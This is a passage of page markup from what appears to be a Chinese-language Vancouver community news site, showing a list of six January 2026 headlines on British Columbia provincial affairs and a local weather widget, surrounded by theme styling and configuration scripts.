<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_14 tdi_27 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_27" >
<style>
.td-theme-wrap .tdi_27 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_27 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_27 .td-subcat-item .td-cur-simple-item {
                color: #345fe2;
            }

            .td-theme-wrap .tdi_27 .block-title > *,
            .td-theme-wrap .tdi_27 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #345fe2;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_27 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_27 .block-title {
                border-color: #345fe2;
            }

            
            .td-theme-wrap .tdi_27 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_27 .td_quote_on_blocks,
            .td-theme-wrap .tdi_27 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_27 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_27 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_27 .td-instagram-user a {
                color: #345fe2;
            }

            .td-theme-wrap .tdi_27 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_27 .td-load-more-wrap a:hover {
                background-color: #345fe2;
                border-color: #345fe2;
            }

            .td-theme-wrap .tdi_27 .td-read-more a,
            .td-theme-wrap .tdi_27 .td-weather-information:before,
            .td-theme-wrap .tdi_27 .td-weather-week:before,
            .td-theme-wrap .tdi_27 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_27 .td-post-category,
            .td-theme-wrap .tdi_27 .td-post-category:hover {
                background-color: #345fe2;
            }
</style><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"custom_title":"\u793e\u5340","custom_url":"https:\/\/fanmedia.ca\/category\/\u793e\u5340\/","category_id":"240","limit":"6","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","header_color":"#345fe2","block_type":"td_block_14","separator":"","block_template_id":"","mx1_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "1";
block_tdi_27.block_type = "td_block_14";
block_tdi_27.post_count = "6";
block_tdi_27.found_posts = "466";
block_tdi_27.header_color = "#345fe2";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "78";
tdBlocksArray.push(block_tdi_27);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/社區/" class="td-pulldown-size">社區</a></h4></div><div id=tdi_27 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" class="td-image-wrap " title="加強省府應對勒索暴力工作" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-356x220.jpg"   alt="flickr.com" title="加強省府應對勒索暴力工作" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" title="加強省府應對勒索暴力工作">加強省府應對勒索暴力工作</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:04:24-08:00" >2026-01-22</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" class="td-image-wrap " title="北溫新設89個可負擔房屋單位" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-356x220.jpg"   alt="flickr.com" title="北溫新設89個可負擔房屋單位" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" title="北溫新設89個可負擔房屋單位">北溫新設89個可負擔房屋單位</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:14:08-08:00" >2026-01-21</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" class="td-image-wrap " title="推動北部地區潔淨科技發展" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="推動北部地區潔淨科技發展" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" title="推動北部地區潔淨科技發展">推動北部地區潔淨科技發展</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T09:06:50-08:00" >2026-01-20</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="卑詩省與印度建立夥伴關係    促進科技產業發展" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:44:34-08:00" >2026-01-16</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" class="td-image-wrap " title="以新科技及培訓支援卑詩省糧食安全" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-356x220.jpg"   alt="flickr.com" title="以新科技及培訓支援卑詩省糧食安全" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" title="以新科技及培訓支援卑詩省糧食安全">以新科技及培訓支援卑詩省糧食安全</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:45:58-08:00" >2026-01-15</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div></div></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_weather tdi_30 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-top:25px!important}</style>
<style>.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:0.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:0.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:0.9}.td-weather-temperature{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-now .td-big-degrees{font-size:40px}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:0.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:0.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:0.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:0.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:0.4;margin-top:4px}.clear-sky-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat}.clear-sky-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat}.few-clouds-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat}.few-clouds-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat}.scattered-clouds-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat}.scattered-clouds-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat}.broken-clouds-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat}.broken-clouds-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat}.shower-rain-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat}.shower-rain-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat}.rain-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.rain-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat}.thunderstorm-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.thunderstorm-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.snow-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat}.snow-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat}.mist-d{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.mist-n{background:url('https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:bold;text-transform:uppercase;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:0.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:0.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(0.7);-webkit-transform:scale(0.7);margin-right:-15px;top:-5px}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon,.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(0.72);-webkit-transform:scale(0.72);margin-left:-20px}}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_30 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Vancouver</div>
			<div class="td-weather-condition">阴，多云</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_30"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_30">
				<input id="tdi_30" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 broken-clouds-d td-w-today-icon"
						data-td-block-uid="tdi_30"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_30">
					<span class="td-big-degrees">5.7</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">6.8</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">4.4</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">69						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">0.9kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">100						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">週二</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">8</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">週三</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">7</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">週四</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">7</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">週五</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">11</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">週六</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">9</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><div class="td_block_wrap td_block_7 tdi_31 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_31" >
<style>
.td-theme-wrap .tdi_31 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_31 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_31 .td-subcat-item .td-cur-simple-item {
                color: #2431e5;
            }

            .td-theme-wrap .tdi_31 .block-title > *,
            .td-theme-wrap .tdi_31 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #2431e5;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_31 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_31 .block-title {
                border-color: #2431e5;
            }

            
            .td-theme-wrap .tdi_31 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_31 .td_quote_on_blocks,
            .td-theme-wrap .tdi_31 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_31 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_31 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_31 .td-instagram-user a {
                color: #2431e5;
            }

            .td-theme-wrap .tdi_31 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_31 .td-load-more-wrap a:hover {
                background-color: #2431e5;
                border-color: #2431e5;
            }

            .td-theme-wrap .tdi_31 .td-read-more a,
            .td-theme-wrap .tdi_31 .td-weather-information:before,
            .td-theme-wrap .tdi_31 .td-weather-week:before,
            .td-theme-wrap .tdi_31 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_31 .td-post-category,
            .td-theme-wrap .tdi_31 .td-post-category:hover {
                background-color: #2431e5;
            }
</style><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"custom_title":"\u71b1\u9580\u8a71\u984c","custom_url":"https:\/\/fanmedia.ca\/category\/\u71b1\u9580\u8a71\u984c\/","sort":"popular7","limit":"6","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","header_color":"#2431e5","m6_tl":"25","block_type":"td_block_7","separator":"","block_template_id":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 